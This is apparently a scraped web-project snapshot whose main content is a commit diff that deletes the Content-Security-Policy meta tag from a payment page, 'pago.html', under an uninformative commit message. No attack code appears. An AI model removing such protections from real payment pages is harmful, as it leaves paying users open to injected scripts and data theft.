    <div tabindex="0" data-test="sentinelEnd"></div>
</div>
</body>

</html>
---- assets/main.css ----
*{margin:0;padding:0;box-sizing:border-box}.Loader{display:flex;flex-direction:column;justify-content:center;align-items:center;min-height:100vh;width:100%}

==== commit f0b328f3: "56756767" ====
--- a/pago.html
+++ b/pago.html
@@ -21,8 +21,7 @@
     <meta charset="utf-8">
     <link rel="icon" href="public/favicon.ico">
     <meta name="viewport" content="width=device-width,initial-scale=1">
-    <meta http-equiv="Content-Security-Policy"
-          content="base-uri 'self'; object-src 'none'; script-src 'report-sample' 'unsafe-eval' 'unsafe-inline' 'self' https://connect.facebook.net/ https://googleads.g.doubleclick.net/ https://js.hs-analytics.net/ https://js.hs-banner.com/ https://js.hs-scripts.com/ https://js.hscollectedforms.net/ https://js.usemessages.com/ https://s.ytimg.com/ https://www.google-analytics.com/ https://www.google.com/ https://www.googleadservices.com/ https://www.googletagmanager.com/ https://www.gstatic.com/ https://www.youtube.com/; style-src 'report-sample' 'self' https://fonts.googleapis.com 'unsafe-inline'; default-src https:; connect-src 'self' https://api.ipify.org https://api.hubspot.com https://apitest.jpsenlinea.com/ https://api.jpsenlinea.com/ https://apidev.jpsenlinea.com/ https://forms.hubspot.com; font-src 'self' https://fonts.gstatic.com; img-src 'self' https://static.jpsenlinea.com https://googleads.g.doubleclick.net https://www.facebook.com/ https://forms.hsforms.com/ https://i.ytimg.com https://stats.g.doubleclick.net https://track.hubspot.com https://www.google-analytics.com https://www.google.co.cr https://www.google.com https://static.placetopay.com/; manifest-src 'self'; media-src 'self'; worker-src 'none'; script-src-elem 'unsafe-inline' 'self' https://connect.facebook.net/ https://www.youtube.com/ https://www.googleadservices.com/ https://js.hs-analytics.net/ https://www.google-analytics.com/ https://googleads.g.doubleclick.net/ https://js.hs-banner.com/ https://js.hs-scripts.com/ https://js.hscollectedforms.net/ https://js.usemessages.com/ https://s.ytimg.com/ https://www.google.com/ https://www.googletagmanager.com/ https://www.gstatic.com/; block-all-mixed-content ; upgrade-insecure-requests ">
+
     <meta name="theme-color" content="#000000">
     <meta name="description" content="Web site created using create-react-app">
     <base href="/">
